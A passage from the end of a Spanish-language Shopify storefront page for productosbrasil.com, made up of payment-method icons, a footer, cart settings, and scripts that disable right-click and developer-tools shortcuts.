1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Productosbrasil.com</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://productosbrasil.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1767821049927';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>







</div></body>
</html>
